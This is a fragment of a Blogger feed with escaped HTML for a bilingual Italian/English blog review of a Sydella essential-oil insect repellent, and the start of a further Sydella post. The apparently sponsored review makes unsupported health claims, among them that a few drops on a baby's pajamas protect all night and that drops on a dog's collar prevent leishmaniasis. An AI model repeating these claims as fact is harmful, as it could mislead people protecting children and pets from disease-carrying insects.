font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHo dunque utilizzato la \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.leshuilesessentielles.eu\/it\/melanges-oli-essenziali-per-l-ambiente\/28-miscela-per-diffusori-anti-insetti.html\" rel=\"nofollow\" target=\"_blank\"\u003EMiscela repulsiva contro gli insetti Sydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u0026nbsp;a base di citronella, lavanda, geranio, eucalipto limonato. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECredo che voi tutti sappiate come queste piante possano essere repellenti per gli insetti...chi fra noi non ha mai acquistato repellenti alla citronella?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBeh, la differenza con i comuni spray, creme, lozioni, zampironi, piastrine e company è che questo prodotto è 100% naturale e formato da \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali 100 % puri\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s1600\/019.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s320\/019.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi? Quindi non metteremo sulla pelle, nè inaleremo le comuni sostanze tossiche che si trovano nella stragrande maggioranza dei prodotti in commercio.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon solo...non è solo in grado di respingere le belve volanti e ronzanti, ma può anche calmare in brevissimo tempo il bruciore delle punture d'insetti (nei casi in cui non avrete preventivamente applicato il prodotto naturalmente)...ho dovuto sperimentarlo di persona, quando sono uscita di sera senza prima proteggermi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E---------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this regard, today I present an essential oil that has significantly simplified my recent holiday, given that the climate of our southern (and these days also the north, due to the high temperatures) already allows a wide proliferation of bloodthirsty flying beasts whose main purpose is to ruin our summers: mosquitoes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI then used the mixture repulsive insect Sydella, made with lemongrass, lavender, geranium, eucalyptus lemonade.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI think you all know how these plants can be insect repellent ... who among us has not bought repellent citronella?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWell, the difference with the common sprays, creams, lotions, coils, plates and company is that this product is 100% natural and made up of 100% pure essential oils\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo? So we will not put on the skin, nor inhale the common toxic substances that are found in the vast majority of products on the market.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENot only ... it is not only able to repel the flying and buzzing beasts , but it can also calm in a very short time the sting of insect bites (where you will have not previously applied the product of course) ... I had to make experience about it in my person, when I went out in the evening without first protecting me.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E---------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s1600\/019.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s320\/019.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVe lo presento….il prodotto è contenuto in un flacone in vetro scuro (per proteggerlo dalla luce e dal calore) da 30 ml...credetemi, è una quantità più che sufficiente, perchè ne bastano talmente poche gocce che vi durerà un’eternità. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL’odore è molto intenso, soprattutto appena apriamo il flacone, ma non è assolutamente fastidioso (per noi umani, intendo, per le sanguisughe volanti sì) perchè in pochi minuti diventa un profumo gradevole e persistente. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80\/s1600\/015.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80\/s320\/015.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn questo periodo, in cui ancora non si sono visti nuvoloni neri di zanzare e pappataci, è stato sufficiente metterne alcune gocce sul pigiama del mio bimbo (beh...anche sul mio) perchè restasse protetto per tutta la notte.\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa per i periodi più critici in cui ci sarà bisogno di un'azione intensiva anti-insetti, consiglio di applicarlo sulla pelle, magari con l'aiuto di un buon olio vegetale che ne faciliterà l'applicazione (io ho usato l'olio di Argan Sydella, di cui vi ho parlato\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/l1v1ng.blogspot.it\/2015\/04\/sydella-olio-di-argan.html\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003EQUI\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EUn consiglio per un uso speciale? \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQualche goccia sul collare del mio border collie, per prevenire la puntura dei terribili insetti che provocano malattie terribili e mortali come la leishmaniosi. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-----------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’m presenting \u0026nbsp;it ... the product is contained in a brown glass bottle (to protect it from light and heat) containing 30 ml ... believe me, it is more than enough, because you only need a few drops so it will last you a very very long time. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe smell is very intense, especially as we open the bottle, but it is not annoying (for us humans, I mean, for the flying bloodsuckers yes) because in a few minutes it becomes a pleasant and persistent aroma . \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this period, in which we still have not seen blacks clouds made of \u0026nbsp;mosquitoes and sandflies, it was enough put a few drops on my baby’s pajamas (well ... even on my own) so that he will remain protected all the night long.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHowever for the most critical periods, in which we will need an intensive anti-insects action, I advice to apply on the skin, with the help of a good vegetable oil to facilitate its application (I used Sydella Argan Oil, look at my review \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2015\/04\/sydella-olio-di-argan.html\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA tip for a special use? A few drops on the collar of Molly, my border collie, to prevent the bite of terrible insects that cause terrible and deadly diseases such as leishmania.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn conclusione…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDella politica pulita, naturale ed ecologica di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESydella\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E vi ho \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/l1v1ng.blogspot.it\/search\/label\/Sydella\" target=\"_blank\"\u003Eparlato più volte\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (ma mi piace sempre ricordarvelo), quindi vi invito nuovamente a fare un salto sul sito per scoprire la vasta gamma di oli essenziali (dai mille usi!) che propone, oltre ai tantissimi prodotti naturalissimi e certificati VeganOk che possono contribuire ogni giorno alla nostra bellezza ed al nostro benessere. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBeg your pardon for my english…\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/6082444396581236029\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/06\/sydella-olio-essenziale-insetti.html#comment-form","title":"22 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6082444396581236029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6082444396581236029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/06\/sydella-olio-essenziale-insetti.html","title":"Sydella.  Olio Essenziale anti-insetti."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s72-c\/sydella4.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-7943533761485220110"},"published":{"$t":"2015-05-20T14:50:00.000+02:00"},"updated":{"$t":"2015-05-20T14:50:09.300+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticellulite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oli essenziali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olio per il busto Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olio per la linea Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VeganOk"}],"title":{"type":"text","$t":"Sydella. L'amore è naturale..."},"content":{"type":"html","$t":"\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERicordate? Non molto tempo fa vi ho parlato di un’azienda che si occupa di cosmesi naturale di ottima qualità, che si trova \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella Provenza Francese, che offre prodotti naturali in cui non vengono utilizzati coloranti, conservanti, additivi, profumi, alcool: \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" target=\"_blank\"\u003ESydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (potete leggere \u003C\/span\u003E\u003Cspan style=\"font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu style=\"background-color: #fff2cc;\"\u003E\u003Ca href=\"http:\/\/l1v1ng.blogspot.it\/search\/label\/Sydella\" target=\"_blank\"\u003EQUI,\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E se vi fa piacere, i post precedenti)\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EInoltre i prodotti Sydella non contengono sostanze animali e non sono testati sugli animali, tanto da aver recentemente ricevuto anche la certificazione \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVeganOk\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv 